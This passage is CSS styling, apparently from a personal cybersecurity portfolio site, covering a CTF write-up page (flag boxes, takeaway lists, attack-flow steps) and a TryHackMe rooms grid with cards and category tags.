  align-items: center;
  gap: 16px;
  padding: 20px 24px;
  background: rgba(0, 255, 136, 0.06);
  border: 1px solid rgba(0, 255, 136, 0.25);
  border-radius: 8px;
  margin: 24px 0;
  flex-wrap: wrap;
}
.flag-label {
  font-family: var(--font-mono);
  font-size: 0.85rem;
  font-weight: 700;
  color: var(--accent-green);
  white-space: nowrap;
}
.flag-value {
  font-family: var(--font-mono) !important;
  font-size: 1rem !important;
  color: var(--accent-green) !important;
  background: rgba(0, 255, 136, 0.1) !important;
  padding: 4px 12px !important;
  border-radius: 4px !important;
  border: 1px solid rgba(0, 255, 136, 0.2) !important;
  word-break: break-all;
}

/* Takeaway Box */
.takeaway-box {
  background: rgba(0, 240, 255, 0.04);
  border: 1px solid rgba(0, 240, 255, 0.15);
  border-radius: 8px;
  padding: 24px;
  margin-top: 28px;
}
.takeaway-box h4 {
  font-size: 1rem;
  margin-bottom: 12px;
  color: var(--accent-cyan);
}
.takeaway-box ul {
  list-style: none;
  padding: 0;
}
.takeaway-box li {
  position: relative;
  padding-left: 24px;
  margin-bottom: 8px;
  color: var(--text-secondary);
  line-height: 1.7;
}
.takeaway-box li::before {
  content: '→';
  position: absolute;
  left: 0;
  color: var(--accent-green);
}

/* Attack Flow Steps */
.attack-flow {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin: 24px 0;
}
.flow-step {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px 20px;
  background: var(--bg-secondary);
  border: 1px solid var(--border-color);
  border-radius: 8px;
  transition: var(--transition);
}
.flow-step:hover {
  border-color: var(--accent-cyan);
  transform: translateX(4px);
}
.flow-number {
  flex-shrink: 0;
  width: 32px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, var(--accent-cyan), var(--accent-green));
  color: var(--bg-primary);
  font-family: var(--font-mono);
  font-weight: 700;
  font-size: 0.85rem;
  border-radius: 50%;
}
.flow-text {
  color: var(--text-secondary);
  font-size: 0.95rem;
}

/* ========== RESPONSIVE ========== */
@media (max-width: 768px) {
  .writeup-hero { padding: 100px 20px 40px; min-height: auto; }
  .challenges-section { padding: 40px 16px 80px; }
  .challenge-header { padding: 16px 20px; }
  .challenge-body { padding: 20px; }
  .code-block pre { padding: 14px; }
  .code-block code { font-size: 0.78rem; }
  .ctf-stats { gap: 24px; }
  .ctf-stat-value { font-size: 1.6rem; }
  .flag-box { flex-direction: column; align-items: flex-start; }
  .challenge-name { font-size: 1.15rem; }
}
</file>
<file: tryhackme.css>
/* ========== TRYHACKME ROOMS PAGE STYLES ========== */

/* Force all content visible on THM page */
.reveal,
.timeline-item {
  opacity: 1 !important;
  transform: none !important;
}

/* Section */
.thm-rooms-section {
  position: relative;
  z-index: 1;
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 40px 100px;
}

/* ========== ROOMS GRID ========== */
.thm-rooms-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 20px;
}

/* ========== ROOM CARD (clickable) ========== */
a.thm-room-card {
  text-decoration: none;
  color: inherit;
}

.thm-room-card {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  padding: 24px;
  display: flex;
  flex-direction: column;
  transition: var(--transition);
  position: relative;
  overflow: hidden;
  cursor: pointer;
}

.thm-room-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: linear-gradient(90deg, var(--accent-cyan), var(--accent-green));
  opacity: 0;
  transition: var(--transition);
}

.thm-room-card:hover {
  border-color: rgba(0, 240, 255, 0.4);
  transform: translateY(-4px);
  box-shadow: 0 8px 30px rgba(0, 240, 255, 0.08);
}

.thm-room-card:hover::before {
  opacity: 1;
}

/* Room Header */
.thm-room-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 14px;
}

.thm-room-icon {
  font-size: 1.6rem;
}

/* Room Name */
.thm-room-name {
  font-size: 1.1rem;
  font-weight: 700;
  margin-bottom: 8px;
  color: var(--text-primary);
}

/* Room Description */
.thm-room-desc {
  color: var(--text-secondary);
  font-size: 0.85rem;
  line-height: 1.7;
  flex: 1;
  margin-bottom: 16px;
}

/* Room Footer */
.thm-room-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding-top: 14px;
  border-top: 1px solid var(--border-color);
}

.thm-room-status {
  font-family: var(--font-mono);
  font-size: 0.75rem;
}

.thm-room-status.completed {
  color: var(--accent-green);
}

/* Extra tag colors for THM categories */
.tag-privesc {
  background: rgba(255, 51, 102, 0.15);
  color: var(--accent-red);
}

.tag-recon {
  background: rgba(168, 85, 247, 0.15);
  color: var(--accent-purple);
}

.tag-blueteam {
  background: rgba(0, 240, 255, 0.15);
  color: var(--accent-cyan);
}

.tag-ad {
  background: rgba(255, 215, 0, 0.15);
  color: var(--accent-yellow);
}

.tag-fundamentals {
  background: rgba(0, 255, 136, 0.15);
  color: var(--accent-green);
}

/* ========== SUMMARY BAR ========== */
.thm-summary-bar {
  margin-top: 48px;
  padding: 24px 32px;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  text-align: center;
}

.thm-summary-note {
  font-size: 0.85rem;
  color: var(--text-muted);
  font-style: italic;
}

/* ========== RESPONSIVE ========== */
@media (max-width: 768px) {
  .thm-rooms-section {
    padding: 40px 16px 80px;
  }

  .thm-rooms-grid {
    grid-template-columns: 1fr;
  }

  .thm-summary-bar {
    padding: 20px 16px;
  }
}
</file>
